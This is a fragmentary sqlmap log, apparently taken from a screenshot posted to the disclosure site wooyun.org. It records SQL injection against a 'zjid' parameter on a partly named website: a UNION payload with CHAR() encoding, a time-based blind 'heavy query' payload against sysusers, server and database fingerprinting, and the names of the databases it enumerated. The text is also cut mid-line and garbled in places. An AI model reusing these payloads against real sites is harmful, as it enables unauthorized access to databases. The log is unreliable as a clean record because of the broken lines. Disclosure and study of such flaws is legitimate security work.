 SqlMap
116)+CHAR(103)+CHAR(113)+CHAR(114)+CHAR(101)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &Submit=%EF%BF%BD%EF%BF%BD%C2%BC%EF%BF%BD%EF%BF%BD%D1
ame=88952634
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: zjid=-8157' OR 9551=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3
sers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'qrFd'='qrFd&Submit=%EF%BF%BD%EF%BF%
%BC%EF%BF%BD%EF%BF%BD%D1%AF&name=88952634
---
[10:09:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[10:09:08] [INFO] fetching database names
[10:09:08] [INFO] the SQL query used returns 3 entries
[10:09:08] [INFO] resumed: "hds0270595_db"
[10:09:08] [INFO] resumed: "master"
[10:09:08] [INFO] resumed: "tempdb"
available databases [3]:
[*] hds0270595_db
[*] master
[*] tempdb
[10:09:08] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.szne
0.com'
www.wooyun.org